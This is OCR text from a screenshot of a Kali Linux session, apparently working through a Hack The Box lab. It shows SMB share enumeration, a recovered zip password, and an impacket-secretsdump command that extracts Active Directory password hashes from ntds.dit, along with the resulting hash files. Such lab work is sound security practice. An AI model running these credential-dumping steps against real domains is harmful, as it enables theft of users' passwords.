 Burp Suite Comm...
Stealing Credenti...
*Notes.txt (~/hac...
Smbmap
04:53 PM
Smbmap
File Actions Edit View Help
VPN × Metasploit × Nmap × Smbmap × ping × Tab4 × Tab5 × Tab6 ×
0 password hashes cracked, 2000 left
(root💀kali)-[/home/kali/workDir/unzipped]
# less --help
(root💀kali)-[/home/kali/workDir/unzipped]
# ls
130 ×
'Active Directory' clear_ntds.dit.ntds.cleartext registry
clear_ntds.dit.ntds clear_ntds.dit.ntds.kerberos
(root💀kali)-[/home/kali/workDir/unzipped]
# less clear_ntds.dit.ntds
(root💀kali)-[/home/kali/workDir/unzipped]
# cp clear_ntds.dit.ntds ../.
(root💀kali)-[/home/kali/workDir/unzipped]
# cd ..
(root💀kali)-[/home/kali/workDir]
# ls
clear_ntds.dit.ntds unzipped users.txt
(root💀kali)-[/home/kali/workDir]
# mv clear_ntds.dit.ntds all_hashes.tx
Open
*Notes...
~/hackth...
Save
smbclient -L //apt.htb.local
smbclient //apt.htb.local/backup
Password du zip : iloveyousomuch
impacket-secretsdump -system ./registry/S-
YSTEM -ntds "./Active Directory/ntds.dit"
-outputfile clear_ntds.dit LOCAL
2b576acbe6bcfda7294d6bd18041b8fe
xt Tab Width: 11 Ln 31, Col 1 INS